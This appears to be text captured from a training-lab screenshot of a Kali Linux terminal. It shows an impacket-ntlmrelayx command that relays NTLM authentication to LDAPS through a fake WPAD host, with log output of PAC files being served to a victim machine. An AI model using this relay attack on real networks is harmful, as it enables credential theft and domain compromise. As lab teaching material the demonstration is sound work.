 1 2 3 4
bha14-Kali2024 on hv02
7:19
cqure@kali: ~/mitm
File Actions Edit View Help
cqure@kali: ~/mitm × cqure@kali: ~/mitm × cqure@kali: ~ ×
┌──(cqure㉿kali)-[~/mitm]
└─$ impacket-ntlmrelayx -6 -t ldaps://10.10.10.10 -wh fakewpad.cqure.lab -l loot
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:10.10.10.40
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:10.10.10.40
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:10.10.10.40